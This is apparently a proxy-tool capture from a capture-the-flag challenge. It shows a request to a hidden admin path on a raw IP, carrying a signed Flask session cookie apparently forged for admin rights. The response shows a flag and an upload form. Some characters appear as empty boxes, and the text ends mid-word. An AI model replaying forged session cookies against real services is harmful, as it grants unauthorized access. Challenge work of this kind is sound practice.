 1 GET /aaadminnn HTTP/1.1
2 Host: 27.25.151.198:42810
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Edg/137.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=c604427c5795b2f573670f7958233b4f; session=
.eJwdijEKwzAMAL9SNCVQMnXqV-JgnEYJAlkyljsZ_z1qt7vjOkjKCG9IRyaBJxSsmcxIx
WPvhnwuMZJQi9HhYt0T25_3L3EjcVkD-JOLVr8CbFMAtQDzUrSguH1Se7xOZtXrlyumY5r
HgHEDepYs9w.aEb-2g.9da8aYt3haayh1kcBLxA8T2UG0g
10 Connection: keep-alive
11
12
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 517
4 Vary: Cookie
5 Server: Werkzeug/2.0.3 Python/3.9.22
6 Date: Mon, 09 Jun 2025 15:33:54 GMT
7
8 Hello admin!!!Your permissions areflag{8d2c32a5-3d4e-428a-9a7b-2671e06a780c}
9
10 <h2>
□□□□□□
</h2>
11 <form method=POST enctype=multipart/form-data style="
margin:20px;padding:20px;border:1px solid #ccc">
12 <h3>
□□□□□
</h3>
13 <input type=file name=file required style="margin:10px">
<br>
14 <small>
□□□□□jpg/png□□□2MB□
</small>
<br>
15 <input type=submit value="□□□□" style="margin:10px;padding:5px 20px">
16 </form>
17
请求查询参
请求主体参
请求cookie
名称
PHPSESSID
session
请求头
名称
Host
Cache-Cor